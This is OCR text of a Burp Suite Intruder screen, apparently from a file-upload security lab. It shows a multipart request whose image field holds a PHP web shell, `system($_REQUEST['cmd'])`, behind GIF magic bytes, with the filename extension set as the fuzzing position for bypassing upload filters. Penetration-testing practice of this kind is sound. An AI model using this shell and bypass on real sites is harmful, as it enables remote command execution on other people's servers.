 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://78.46.78.30:1094 Update Host header to match target
Clear §
13 Connection: close
Auto §
14
15 ------WebKitFormBoundaryCxJcAKS4Vpk7xLbu
16 Content-Disposition: form-data; name="username"
Refresh
17
18 Tester
19 ------WebKitFormBoundaryCxJcAKS4Vpk7xLbu
20 Content-Disposition: form-data; name="review"
21
22 Hello World
23 ------WebKitFormBoundaryCxJcAKS4Vpk7xLbu
24 Content-Disposition: form-data; name="stars"
25
26 5
27 ------WebKitFormBoundaryCxJcAKS4Vpk7xLbu
28 Content-Disposition: form-data; name="image"; filename="upload1§.png§"
29 Content-Type: image/gif
30
31 GIF8
32
33 <?php system($_REQUEST['cmd']); ?>
34 ------WebKitFormBoundaryCxJcAKS4Vpk7xLbu--
35
Search 1 highlight Clear
1 payload position Length: 1206